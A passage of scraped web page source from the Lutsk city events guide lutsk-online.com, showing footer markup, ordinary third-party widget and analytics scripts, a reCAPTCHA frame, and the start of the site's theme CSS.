L174.432351,9.33247974 L182.738571,20 L187.461171,20 L187.461171,0.553999519 L182.127411,0.553999519 L182.127411,10.8325998 L174.126771,0.553999519 L169.09859,0.553999519 L169.09859,20 Z M190.905891,20 L206.684931,20 L206.684931,15.4162999 L196.239651,15.4162999 L196.239651,12.3327198 L205.573731,12.3327198 L205.573731,8.08237971 L196.239651,8.08237971 L196.239651,5.13769963 L206.546031,5.13769963 L206.546031,0.553999519 L190.905891,0.553999519 L190.905891,20 Z" id="LUTSK-ONLINE" fill="#4A90E2"></path>
                            <path d="M0.825877697,20 L15.6326181,20 L15.6326181,15.2773999 L6.21519783,15.2773999 L6.21519783,0.553999519 L0.825877697,0.553999519 L0.825877697,20 Z M26.6890583,20.36114 C32.2172785,20.36114 35.8008986,17.6109199 35.8008986,11.3326398 L35.8008986,0.553999519 L30.3282384,0.553999519 L30.3282384,11.4993198 C30.3282384,14.2217599 28.9114584,15.4996399 26.7446183,15.4996399 C24.5777783,15.4996399 23.1609982,14.1661999 23.1609982,11.3604198 L23.1609982,0.553999519 L17.6883381,0.553999519 L17.6883381,11.4715398 C17.6883381,17.5553599 21.1608382,20.36114 26.6890583,20.36114 Z M43.7459788,20 L49.1352989,20 L49.1352989,5.27659964 L54.969099,5.27659964 L54.969099,0.553999519 L37.9121786,0.553999519 L37.9121786,5.27659964 L43.7459788,5.27659964 L43.7459788,20 Z M64.9698993,20.33336 C69.6924994,20.33336 72.8316395,17.9720599 72.8316395,13.9995199 C72.8316395,10.3047798 70.0536394,8.86021972 65.5810593,7.8879197 C62.8863992,7.27675969 62.2196792,6.88783968 62.2196792,5.99887965 C62.2196792,5.24881964 62.8586192,4.69321962 64.1642793,4.69321962 C65.8866393,4.69321962 67.8312394,5.35993964 69.6091594,6.61003967 L72.3038195,2.80417957 C70.1925394,1.10959953 67.6089993,0.220639511 64.3031793,0.220639511 C59.6361392,0.220639511 56.7747991,2.83195958 56.7747991,6.44335966 C56.7747991,10.4992398 59.9694992,11.6659998 64.1087193,12.6105198 C66.7478193,13.2216798 67.3867593,13.6661598 67.3867593,14.4717799 C67.3867593,15.3607399 66.6089193,15.8607799 65.1643593,15.8607799 C62.9141792,15.8607799 60.7751192,15.0551599 58.8582991,13.5272598 L55.8580591,17.1108799 C58.2471391,19.24994 61.5251792,20.33336 64.9698993,20.33336 Z M75.4429595,20 L80.8322797,20 L80.8322797,14.9718199 L82.8046597,12.7771998 L87.6939398,20 L94.16668,20 L86.5549598,8.91577973 L93.91666,0.553999519 L87.5272598,0.553999519 L80.8322797,8.44351971 L80.8322797,0.553999519 L75.4429595,0.553999519 L75.4429595,20 Z" id="LUTSK-ONLINE-2" fill="#FFFFFF"></path>
                        </g>
                    </g>
                </svg>
            </p>
            <p class="footer-site-statistic_year">путівник подіями у місті <br> &copy; 2014 — 2019</p>
        </div>
        <div class="footer-site-statistic-counters">
            <a style="float: right;" href="https://localmedia.pro/" target="_blank" rel="nofollow">
                <img style="max-height: 100%;" src="https://lutsk-online.com/wp-content/themes/lutsk/images/local_media_logo.png" alt="localmedia" title="Розроблення та підтримка сайту">
            </a>
        </div>
    </div>
</footer>

</div>
<a href="#0" class="cd-top">вверх</a>
<!-- Gastroli -->
<script type="text/javascript">!function(e,t,n){var r,i=e.getElementsByTagName(t)[0],s=/^http:/.test(e.location)?"http":"https";if(!e.getElementById(n)){r=e.createElement(t);r.id=n;r.src=s+"://gastroli.ua/js/gastroli-widget.js";i.parentNode.insertBefore(r,i)}}(document,"script","gastroli")</script>
<!-- imdb rating -->

<script type='text/javascript'>
/* <![CDATA[ */
var thickboxL10n = {"next":"\u0412\u043f\u0435\u0440\u0435\u0434 \u00bb","prev":"\u00ab \u041d\u0430\u0437\u0430\u0434","image":"\u0417\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u043d\u044f","of":"\u0437","close":"\u0417\u0430\u043a\u0440\u0438\u0442\u0438","noiframes":"\u0426\u044f \u0444\u0443\u043d\u043a\u0446\u0456\u044f \u043f\u043e\u0442\u0440\u0435\u0431\u0443\u0454 \u043f\u0456\u0434\u0442\u0440\u0438\u043c\u043a\u0438 \u043f\u043b\u0430\u0432\u0430\u044e\u0447\u0438\u0445 \u0444\u0440\u0435\u0439\u043c\u0456\u0432. \u0419\u043c\u043e\u0432\u0456\u0440\u043d\u043e, \u0431\u0440\u0430\u0443\u0437\u0435\u0440 \u043d\u0435 \u043f\u0456\u0434\u0442\u0440\u0438\u043c\u0443\u0454 \u0442\u0435\u0491\u0438 iframe, \u0430\u0431\u043e \u0432\u043e\u043d\u0438 \u0437\u0430\u0431\u043b\u043e\u043a\u043e\u0432\u0430\u043d\u0456.","loadingAnimation":"https:\/\/lutsk-online.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type='text/javascript' src='https://lutsk-online.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var countVars = {"disqusShortname":"lutskonline"};
/* ]]> */
</script>
<script type='text/javascript' src='https://lutsk-online.com/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.0.16'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.0.16"},"disqusIdentifier":"7985 https:\/\/lutsk-online.com\/?p=7985","disqusShortname":"lutskonline","disqusTitle":"\u0415\u0442\u043d\u043e\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u00ab\u0412\u0435\u043b\u0438\u043a\u0434\u0435\u043d\u044c \u0443 \u041b\u0443\u0446\u044c\u043a\u0443\u00bb","disqusUrl":"https:\/\/lutsk-online.com\/events\/festival\/etnofestyval-velykden-u-lutsku\/","postId":"7985"};
/* ]]> */
</script>
<script type='text/javascript' src='https://lutsk-online.com/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.0.16'></script>
<script type='text/javascript' src='https://lutsk-online.com/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"82d31a448b6d447f9360a07522146c6a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0Pk4MspwVQ57MnuqauHPAg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768997259661');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://lutsk-online.com/wp-content/themes/lutsk/style.css
body_size: 10772
content:
/*
Theme Name: LutskOnline 2018
Theme URI: https://lutsk-online.com/
Author: LocalMedia
Author URI: http://localmedia.pro/
Description: LutskOnline. Путівник подіями у місті
Version: 3-2018
*/

/* common */
*                               { margin: 0; padding: 0; font-family: 'Roboto', sans-serif; font-size: 16px; color: #585653; }
body                            { background-color: #f7f4ef; }
a img			                { border: none; }
img                             { max-width: 100%; height: auto; }
a, a:visited                    { text-decoration: none; }
a:hover                         { text-decoration: underline; }
article, aside, details, figcaption, figure, footer, header, nav, section { display: block; }
audio, canvas, video 	   { display: inline-block; }
iframe { max-width: 100%; }

.wrapper                        { max-width: 980px; margin: 0 auto; position: relative; }
.main-subpages { text-align: center; margin: 10px 1%; /*Roboto-Light;*/font-weight: 300; text-transform: uppercase; }
.main-subpages a { padding: 5px 1%; font-size: 13px; color: #000000; text-decoration: underline; }
.main-subpages a:hover { text-decoration: none; /*color: #4a90e2; transition: color 0.2s ease 0s;*/ }
.main-subpages a.current--category { background-color: #4a90e2; color: #fff; text-decoration: none; }
.background--block { background-color: #363c48; overflow: hidden; padding: 10px; margin: 10px auto; }
.background--block--title { color: #4a90e2; font-size: 20px; font-weight: 700; text-transform: uppercase; padding: 10px 1%; }
.background--block--title a { color: #4a90e2; font-size: 20px; font-weight: 700; text-transform: uppercase; }
.block-title { padding: 20px 10px 0 10px; /* padding-top: 20px; */}
.block-title,
.block-title a,
.block-title a span,
.block-title span { color: #000; font-size: 24px; font-weight: 700; text-transform: uppercase; text-align: center;
    position: relative; }
.block-title span { z-index: 1; padding: 0 20px; background-color: #f7f4ef; }
.block-title:before { border: 1px solid #d8d8d8; position: absolute; width: auto; bottom: 22%; content: "";
    left: 0; right: 0; z-index: -1; }
.category .block-title { padding-top: 0; margin: 10px; }
.category .block-title:before { bottom: 40%; }
#brand { display: none; }

/* header */
.site-header                    { background-color: #ffffff; border-bottom: 1px solid #d8d8d8; }
.site-header .wrapper { max-width: 1000px; }
.site-header a:hover { text-decoration: none; }
.head_logo { padding: 33px 85px 25px 20px; float: left; max-width: 190px; position: relative; }
.head-menu { overflow: hidden; padding-left: 30px; }
.head-menu__category { margin: 0 10px 0 0; padding: 0; display: inline-block; vertical-align: middle; float: left;
    font-size: 18px; /*border-bottom: 2px solid #ffffff; */}
.head-menu__category span { color: #000000; line-height: 22px; text-transform: uppercase;
    padding: 30px 8px 30px 20px; font-weight: bold; display: inline-block; cursor: pointer; vertical-align: middle;}
.head-menu__category svg { display: inline-block; vertical-align: middle; padding: 3px 1px; background-color: #fff;
    border-radius: 100%; cursor: pointer; }
/*.head-menu__category:hover,*/
.head-menu__category.active { border-bottom: 2px solid #4A90E2; }

/* dropdown menu */
.menu--dropdown { background-color: #fff; box-shadow: 0 5px  5px 0 rgba(0, 0, 0, 0.16); margin-top: 75px; padding: 10px;
    border-top: 2px solid #4a90e2; }
.menu--dropdown { position: absolute; top: 3px; left: 0; right: 0; }
/*.head-menu__category:hover > .menu--dropdown { display: block; }*/
.menu--dropdown__list { list-style: none; display: inline-block; vertical-align: top; margin-left: 50px; margin-top: -5px; }
.menu--dropdown__list li a { padding: 10px 10px 4px 5px;/*20px 20px 5px 5px;*/ box-shadow: 0 5px 0 -4px #EFEFEF; background-color:inherit;
    transition: box-shadow 0.3s ease 0s; color: #000000; display: block; width: 100%; height: 100%;  }
.menu--dropdown__list li a.menu--level--up{ color: #4A90E2; font-weight: bold; text-transform: uppercase; }
.menu--dropdown__list li a:hover { text-decoration: none; box-shadow:  0 6px 0 -4px #4A90E2; }
.menu--dropdown .main-today-events { display: inline-block; vertical-align: top; width: 450px; margin-left: 60px; }
.menu--dropdown .main-today-events p { /*border-bottom: 1px solid #efefef;*/ font-size: 14px; color: #4a90e2;
    padding: 5px 0; /*20px 0 5px 0;*/ text-transform: uppercase; }
.menu--dropdown .main-today-events .events { width: 31.9%; margin-top: 25px; /*margin-bottom: 0;*/ }
.menu--dropdown .main-today-events .title { height: 96%; }
.menu--dropdown .main-today-events .title a { font-size: 13px; }
.menu--publications.menu--dropdown .main-today-events { width: 700px; margin-bottom: 20px; }
.menu--publications.menu--dropdown .main-today-events .events { width: 23.5%; margin-top: 20px; height: 100px;
    overflow: hidden; }
.menu--publications.menu--dropdown .main-today-events .events img { max-width: 120%; }
.menu--publications.menu--dropdown .main-today-events .title { height: 100%; }
.menu--publications.menu--dropdown .main-today-events .title a { padding-top: 17%; }
.menu--info.menu--dropdown .main-today-events { width: 700px; margin-bottom: 0px; margin-left: 70px; }
.menu--info.menu--dropdown .main-today-events .events { width: 23.5%; margin-top: 10px; height: auto; overflow: hidden; }
.menu--info.menu--dropdown .main-today-events .title { height: 98%; }
.menu--info.menu--dropdown .main-today-events .title a { padding-top: 40%; }
.menu--addnew { text-align: center; margin: 20px 10px 10px 10px; }
.menu--addnew a { color: #fff; background-color: #4a90e2; text-decoration: none; border-radius: 2px; display: block;
    padding: 10px; text-transform: uppercase; }
.menu--addnew a:hover { background-color: #1564A9; }
#head--menu ._closeItem .menu--dropdown { top: -900%; transition: top 0.3s ease 0s; }
#head--menu ._openItem .menu--dropdown { top: 3px; transition: top 0.3s ease 0s; }


/* search form */
#searchform { top: -90%; width: auto; right: 60px; transition: top 0.5s ease 0s; }
.head-search { position: absolute; top: 0; right: 0; /*float: right;*/ margin: 25px 10px 0 0; background: #F3F2EF;
    box-shadow: inset 0 1px 0 0 rgba(0,0,0,0.11), inset 0 1px 4px 0 rgba(0,0,0,0.06);
    border-radius: 12px; font-size: 14px; color: #979797; width: auto; }
.head-search input { border: none; background: inherit; border-radius: 12px; font-size: 12px;
    font-style: italic; /* padding-left: 10px; */margin: 1px; padding: 5px 10px; width: 70%; }
.head-search button { cursor: pointer; border: none; background: inherit; border-radius: 12px; margin: 1px;
    /* padding: 0 5px; */ width: 29px; height: 25px; vertical-align: middle; padding: 3px; float: right; }
/*.head-search img { width: 10px; }*/
.search--icons { display: block; position: absolute; right: 0; top: 10px; width: 20px; height: 20px; padding: 22px;
    cursor: pointer; overflow: hidden; }
.search--icons label, .search--icons svg { cursor: pointer; }
.head-search svg { fill: rgb(123, 138, 156); width: 100%; height: 100%; }


.main-events                    { overflow: hidden; padding-bottom: 10px; padding-top: 5px; }
.events                         { width: 23%; float: left; padding: 10px 1%; }
.afisha                         { display: block; }
.category-name,
.category-name a  { font-weight: 300; font-size: 12px; padding: 12px 0 5px 0; text-transform: uppercase;
    color: #585653; letter-spacing: 0.06em /*0.5px;*/ }
.title, .title a                { color: #000000; display: block; font-size: 20px; }
.title                          { font-size: 20px; font-weight: 500; }
.description                    { padding-top: 5px; font-weight: 300; }

.main-events .events:hover       { background-color: #E3E2DF; transition: background-color 0.5s ease 0s; }
.main-today-events .events { margin: 20px 2% 5px 0; width: 15%; padding: 0; position: relative; }
.main-today-events .events:last-child { margin-right: 0; }
.main-today-events .events:hover > .title { visibility: visible; transition: visibility 1s ease 0s; }
.main-today-events .title { background: transparent url("images/fon.png") repeat scroll 0 0;
    position: absolute; visibility: hidden; text-align: center; width: 100%; top: 0; height: 97%; }
.main-today-events .title a { color: #fff; font-size: 14px; padding-top: 33%; font-weight: bold; height: 100%;
    text-decoration: none; }
.main-today-events .description { display: none; }
.slider { margin: 0 1%; }
.today--slider .main-events, 
.another-events .main-events    { padding-top: 0px; }


.main-locations { overflow: hidden; padding: 0 0 20px 0; }
.main-locations-article { width: 31.3%; float: left; padding: 10px 1%; overflow: hidden; }
.main-locations-article:hover       { background-color: #E3E2DF; transition: background-color 0.5s ease 0s; }
.main-locations-article a img { width: 100%; }
.main-article-title a { /*Roboto-Medium;*/ font-weight: 500; font-size: 20px; color: #000000; line-height: 20px;
    margin-top: -2px; }
.main-article-description { /*Roboto-Light;*/font-weight: 300; font-size: 16px; color: #585653;
    line-height: 20px; padding-top: 10px; }
.wide-images { display: block; max-height: 120px; overflow: hidden; }
.wide-images img { margin-top: -10%; }

.main-publications { overflow: hidden; padding: 0 0 30px 0; }
.main-publications-article { width: 23%; float: left; padding: 10px 1%; }
.main-publications-article:hover       { background-color: #E3E2DF; transition: background-color 0.5s ease 0s; }
/*.main-publications-article a img { border: 1px solid #979797; }*/

.main-info { overflow: hidden; padding: 0 0 30px 0; }
.main-info-title { padding: 10px; /*Roboto-Medium;*/ font-weight: 500; font-size: 18px; color: #000000;
    text-transform: uppercase; line-height: 22px; }
.main-info-article { width: 29.3%; float: left; padding: 10px 1%; margin: 30px 1%; background: #ffffff;
    box-shadow: 0 0 4px 0 rgba(0, 0, 0, 0.1); text-align: center; }
.main-info-article a img { border-radius: 100%; width: 100px; margin: 15px; }
.main-info-article .main-article-description { line-height: 20px; padding: 10px; }


/*.footer-site { clear: both; }*/
.footer-site-sites-network { background: #2e2e2e; font-size: 18px; color: #d8d8d8; line-height: 22px;
    text-align: center; text-transform: uppercase; font-weight: bold; padding: 15px; }
.footer-site-sites-network a { display: inline-block; padding: 0 15px; color: #ffffff; }

.footer-site-callback { background: #363c48; padding: 20px 2%; color: #fff; font-size: 12px; }
.footer-site-callback a { color: #ffffff; }
.footer-site-callback-subscribe,
.footer-site-callback-about,
.footer-site-callback-adv,
.footer-site-callback-smm { width: 29%; padding: 0 2% 25px 2%;
    /*display: inline-block; vertical-align: top;*/ float: left; overflow: hidden; }
.footer-site-callback-subscribe {  width: 25%; }
.footer-site-callback-title { font-weight: 400; font-size: 12px; text-transform: uppercase; margin: 10px 0; padding-bottom: 5px;
    color: #4a90e2; border-bottom: solid 1px #424753; }
.footer-site-callback-subscribe_description { font-size: 10px; color: #ffffff; }
.footer-site-callback-subscribe input { width: 100%; margin-top: 10px; }
.footer-site-callback-about_ul,
.footer-site-callback-adv_ul,
.footer-site-callback-smm_ul { list-style: none; padding-left: 15px; }
.footer-site-callback-smm_ul { width: 170px; }
.footer-site-callback-about_ul a,
.footer-site-callback-adv_ul a { font-size: 12px; }
.footer-site-callback-smm_ul li { width: 30px; height: 30px; overflow: hidden; margin: 2px; display: inline-block;
    border-radius: 5px; }
.footer-site-callback-smm_ul li a { display: block; }
.footer-site-callback-smm_ul li a:hover { opacity: 0.8; }
.footer-site-callback-smm_ul .twitter img { margin-top: -100%; }
.footer-site-callback-smm_ul .facebook img { margin-top: -200%; }
.footer-site-callback-smm_ul .vk img { margin-top: -300%; }
.footer-site-callback-smm_ul .googleplus img { margin-top: -400%; }
.footer-site-callback-smm_ul .pinterest img { margin-top: -500%; }
.footer-site-callback-smm_ul .instagram img { margin-top: -600%; }
.footer-site-callback-smm_ul .mail img { margin-top: -700%; }
.footer-site-callback-smm_ul .mixcloud img { margin-top: -800%; }
.footer-site-callback_copy { padding: 10px; font-size: 11px; text-align: center; clear: both; color: #b0b0b0; line-height: 110%; }
.footer-site-callback_copy a { font-size: 11px; color: #b0b0b0; }

.footer-site-statistic { background: #000; text-align: center; padding: 50px 10px 10px 10px; }
.footer-site-statistic_title {  font-weight: bold; font-size: 14px; text-transform: uppercase; color: #4a90e2; padding: 5px; }
.footer-site-statistic_year { color: #b0b0b0; font-size: 11px; padding-bottom: 20px; }
.footer-site-statistic-counters { text-align: left; overflow: hidden; }
.footer-site-statistic-counters img { max-height: 15px; }

.special-projects { text-align: center; background-color: #4a90e2; color: #fff; overflow: hidden; height: 110px; }
.special-projects a { color: #ffffff; }
.block-title__projects a { color: #fff; font-size: 35px; font-weight: 700; text-align: center;
    position: relative; float: left; width: 10%; padding: 35px 0; }
.block-title__projects a:hover { text-decoration: none; background-color: #397FD1; transition: background-color 0.5s ease 0s; }
.special-projects-article { width: 20%; position: relative; float: left; }
.special-projects .main-article-title { position: absolute; top: 0; left: 0;  /*background-color: rgba(54, 60, 72, 0.6);*/
    background: transparent url("images/fon.png") repeat scroll 0 0; bottom: 0; opacity: 0.8; }
.special-projects .main-article-title:hover { /*background-color: rgba(54, 60, 72, 0.8);*/ opacity: 1;
    transition: opacity 0.5s ease 0s; }
.special-projects .main-article-title a { color: #fff; float: left; font-size: 14px; display: block; height: 100%;
    padding: 25px; }
.special-projects .main-article-title a:hover { text-decoration: none; }
.special-projects .wide-images img { margin-top: 0; }



/*.today--slider { position: relative; }
.previous,
.next { position: absolute; height: 100%; width: 50px; color: #fff;
    z-index: 10; font-size: 3em; }
.previous { left: 10px; top: 45px; }
.next { right: 0; top: 45px;  }
.previous:hover,
.next:hover { text-decoration: none; }
.crsl-items { max-width: 960px; margin: 10px auto 0 auto; }
.slidernav { display: block; text-align: center; margin-bottom: 5px; }
.slidernav a { display: inline-block; }*/

.events--list { padding: 10px 0; }
.block-title__events-calendar,
.block-title__events-calendar a { color: #4a90e2; font-size: 24px; font-weight: 700; text-transform: uppercase;
    padding: 10px 10px 10px 10px; }
#events_type { margin: 20px 10px 20px 10px; background-color: #fff; display: block; overflow: hidden; }
#events_type a, #events_type span { display: inline-block; margin: 0; padding: 8px 1.5%; float: left; font-size: 12px;
    cursor: pointer; }
#events_type a.all, #events_type span.all, #events_type span:hover { color: #fff; background-color: #4a90e2; }
.check_category, .show_calendar { display: none; }
#events_type .active { color: #fff; background-color: #4a90e2; }

.events--list__category { padding-top: 5px; }
.events--list__category .events {float: none; overflow: hidden; margin: 0; padding: 10px; width: auto;
    box-shadow: 0 -11px 0 -10px #d8d8d8; transition: background-color 0.3s ease 0s; position: relative; }
.events--list__category .events:hover { background-color: #E3E2DF; }
.events--list__category a img { float: left; padding-right: 10px; max-width: 140px; } /* .afisha */
.events--list__category .title a { color: #454545; display: inline; }
.events--list__category .description { padding-top: 0; padding-left: 150px; }
.events--list__category .sortdate { /*Roboto-Medium;*/ font-weight: 500; font-size: 16px; color: #585653; padding-bottom: 5px; padding-left: 150px; }
.events--entrance { float: right; text-align: right; margin-bottom: 5px; }
.events--entrance__price { font-size: 14px; color: #4a90e2; margin-bottom: 5px; padding: 0 0 0 25px; display: inline-block;
    background: transparent url("images/ticket-icon.png") no-repeat scroll 0 0; background-size: contain; }
.events--entrance__tickets { background-color: #4a90e2; border-radius: 2px; color: #fff; text-decoration: none;
    padding: 5px 10px; display: inline-block; margin-left: 10px; }
.events--entrance__tickets:hover  { background-color: #3278CA; text-decoration: none; color: #fff; }
.events--entrance__tickets:visited { color: #fff; }
/*gastroli*/
.events--entrance__tickets.gastroli-embed { padding: 0; }
.events--entrance__tickets.gastroli-embed a.gastroli-btn {
    background-color: #4A90E2 !important; font-size: 16px !important; font-family: "Roboto",sans-serif !important;
    padding: 5px 10px!important; line-height: normal!important;}
.single--event--tickets .gastroli-embed { float: right; margin: 20px 1%; }
.single--event--tickets .gastroli-embed a.gastroli-btn { background-color: #4A90E2 !important; font-family: "Roboto",sans-serif !important;
    font-weight: 500 !important; font-size: 20px !important; padding: 10px 30px !important; line-height: normal!important;  border-radius: 5px !important; }
.events--entrance__tickets.gastroli-embed a.gastroli-btn:hover,
.single--event--tickets .gastroli-embed a.gastroli-btn:hover { background-color: #3278CA !important; }


.places { overflow: hidden; }
.places--list { padding: 10px 0; }
/*.places--list__category { margin-top: -10px; } */
/*.places--list #events_type { margin: 5px 10px; }*/
.places--list .places { margin: 10px 0 0 0; padding: 10px 10px 20px 10px; box-shadow: 0 11px 0 -10px #d8d8d8; position: relative; 
    transition: background-color 0.3s ease 0s; }
.place--tariff { opacity: 0; width: 155px; height: 80px; position: absolute; right: -55px; top: -15px; z-index: 3;
    transform: rotate(45deg); background-color: #4a90e2; text-align: center; transition: opacity 0.3s ease 0s; }
.place--tariff a { display: block; padding-top: 35px; padding-bottom: 10px; color: #fff; font-size: 12px; text-decoration: none; }
.place--tariff:hover { background-color: #1564A9; }
.places--list .places:hover { background-color: #E3E2DF; z-index: 0; }
.places--list .places:hover > .place--tariff { opacity: 1; }
.places--photo { width: 100%; max-height: 350px; margin-bottom: -70px; overflow: hidden; position: relative;  }
.places--photo img { margin-bottom: -5px; width: 100%; }
.places--title--rating:before { background-color: rgba(0, 0, 0, 0.4); position: absolute; width: 200%;
    content: ""; left: -230px; bottom: -20px; top: -20px; z-index: -1;
    -webkit-filter: blur(25px);
    -moz-filter: blur(25px);
    -o-filter: blur(25px);
    -ms-filter: blur(25px);
    filter: blur(25px); }
.places--title--rating { position: absolute; bottom: 0; left: 0; right: 0; margin-left: 24%; margin-right: 5px; z-index: 2; }
.places--logo { width: 140px; margin: 0 1% 10px 8%; display: block; float: left; position: absolute; z-index: 2; }
.places--title, .places--title * { font-size: 24px; color: #ffffff; font-weight: 500; }
/*.post-ratings { font-size: 14px; color: #ffffff; font-style: italic; padding: 15px 0; }
.places--photo .post-ratings img { margin-bottom: -2px; }*/
.places--photo .places--rating .kk-star-ratings .kksr-legend  { min-width: 200px; text-align: left;
    font-size: 12px; color: #ffffff; }
.places--photo .places--rating .kk-star-ratings .kksr-legend * { font-size: 12px; color: #ffffff; }
.places--contacts { font-size: 16px; margin-top: 80px; margin-bottom: 5px; margin-left: 24%; min-height: 65px; }
.places--contacts * { font-size: 16px; }
.places--contacts .booking--com { background-color: #4A90E2; color: #FFF; padding: 10px 30px; font-weight: 500; font-size: 20px;
    float: right; margin: 20px 1%; border-radius: 5px; display: block; text-align: center; }
.places--contacts .booking--com:hover { text-decoration: none; background-color: #1564A9; }
.places--description { margin-left: 80px; clear: both; }
.none--places--photo .places--photo { z-index: 0; margin-bottom: -85px; }
.none--places--photo .places--title--rating:before { background: none; }
.none--places--photo .places--title--rating { position: static; }
.none--places--photo .places--title,
.none--places--photo .places--title * { color: #585653; }
.none--places--photo .places--rating { color: #585653; padding: 10px 0 5px 0; }
.none--places--photo .places--rating .kk-star-ratings .kksr-legend { min-width: 200px; text-align: left;
    font-size: 12px; color: #585653; }
.none--places--photo .places--rating .kk-star-ratings .kksr-legend * { font-size: 12px; color: #585653; }
.none--places--photo .places--contacts { margin-top: 95px; }

.publications--list { padding: 10px 0; }
.publications--list .main-publications .main-publications-article { overflow: hidden; }
.publications--list .main-publications .main-publications-article:nth-child(4n+1) { clear: both; }
.publications--list .main-publications { padding: 0; }

/*page navigation*/
.page_navigation           { clear:both; overflow: hidden; text-align: center; margin: 0 10px 30px 10px;
    padding-top: 20px; box-shadow: 0 -1px 0 0 #d8d8d8; }
.page_navigation span,
.page_navigation a         { display: inline-block; padding: 8px 10px; text-decoration: none; color: #000; font-weight: 300; }
.page_navigation a:hover,
.page_navigation .current  { background: #4a90e2; color: #fff; }

/* single */
.single { position: relative; }
.single .block-title,
.single .block-title a { font-weight: 600; font-size: 20px; color: #000000; text-align: left;
    text-transform: uppercase; }
.sitemap--category { background-color: #f7f4ef; border-bottom: 1px solid #d8d8d8; /*width: 100%; box-shadow: 0 1px 0 0 #d8d8d8;*/
    padding: 10px; margin-top: -10px; text-transform: uppercase; color: #4a90e2; }
.sitemap--category * { font-size: 12px; font-weight: 400; color: #4a90e2; }
.sitemap--category svg { margin-left: 1%; }
.sitemap--category a { padding: 0 0 0 1%; }

.single--event--text p, .single--event--text em, .single--event--text strong,
.single--place--text p, .single--place--text em, .single--place--text strong,
.single--publication--text p, .single--publication--text em, .single--publication--text strong
{ font-size: 18px; }
.single--event--text p, .single--place--text p, .single--publication--text p { padding: 5px 0; }
.single--event--text ul,
.single--place--text ul,
.single--publication--text ul
{ margin-left: 20px; font-size: 18px; }
.single--event--text li,
.single--place--text li,
.single--publication--text li
{ font-size: 18px; }
.single--event--text h1, .single--event--text h2, .single--event--text h1 a, .single--event--text h2 a,
.single--place--text h1, .single--place--text h2, .single--place--text h1 a, .single--place--text h2 a,
.single--publication--text h1, .single--publication--text h2, .single--publication--text h1 a, .single--publication--text h2 a
{ font-size: 28px; color: #4A90E2; padding-bottom: 10px; }
.single--event--text h3, .single--event--text h3 a,
.single--place--text h3, .single--place--text h3 a,
.single--publication--text h3, .single--publication--text h3 a
{ font-size: 22px; color: #333333; }
.single--event--text h4, .single--event--text h4 a,
.single--place--text h4, .single--place--text h4 a,
.single--publication--text h4, .single--publication--text h4 a
{ font-size: 18px; color: #333333; }
.single--event--text a,
.single--place--text a,
.single--publication--text a
{ font-size: 18px; color: #4A90E2; }
.single--event--text blockquote,
.single--place--text blockquote { border-left: 5px solid #4a90e2; padding: 10px; margin-left: 10%; }
.single--publication--text blockquote
{ border-top: 2px solid #4a90e2; border-bottom: 2px solid #4a90e2; padding: 20px 0 10px 0; }
.single--event--text table           { line-height: 150%; width: 100%; }
.single--event--text tr:hover        { background-color: #ECE9E4; }
.single--event--text .sub_thead,
.single--event--text .sub_thead td,
.single--event--text .sub_thead th,
.single--event--text .sub_thead strong,
.single--event--text .sub_thead em { background-color: #4A90E2; color: #ffffff; }
.single--event--text .sub_thead:hover{ background-color: #4A90E2; }
.single--event--tags strong, .single--event--tags a,
.single--place--tags strong, .single--place--tags a,
.single--publication--tags strong, .single--publication--tags a
{ font-size: 14px; color: #979797; }

.comments { position: relative; margin-top: 20px; overflow: hidden; }
.comments .block-title { position: absolute; /*width: 100%;*/ padding-left: 10px; }
.comments .block-title:before { border: none; }
.comments #disqus_thread { padding-left: 25%; padding-top: 5px; border-top: 2px solid #D8D8D8;
    margin: 0 1%; }

/* single event */
.single--event { position: relative; overflow: hidden; }
/*.single--event--preview { position: relative; background-color: rgba(0, 0, 0, 0.4); overflow: hidden; }
.single--event--preview:before { position: absolute; width: 100%; height: 100%; content: ""; z-index: -2;
    background: #363C48 no-repeat fixed 50% 50% / 100% auto;
    -webkit-filter: blur(5px);
    -moz-filter: blur(5px);
    -o-filter: blur(5px);
    -ms-filter: blur(5px);
    filter: blur(5px); }*/

.single--event--preview { position: relative; overflow: hidden; max-width: 1000px; margin: 0 auto; }
.single--event--preview:before { position: absolute; background-color: rgba(0, 0, 0, 0.4);
    width: 100%; height: 100%; content: ""; z-index: 0; }
.single--event--preview__bg { position: absolute; width: 100%; height: 100%; z-index: -2;
    background: #363C48 no-repeat fixed 50% 50% / 100% auto;
    -webkit-filter: blur(5px);
    -moz-filter: blur(5px);
    -o-filter: blur(5px);
    -ms-filter: blur(5px);
    filter: blur(5px); }

.single--event--poster { width: 220px; height: 220px; margin: 25px 1%; border: 1px solid #777777;
    display: inline-block; vertical-align: middle; }
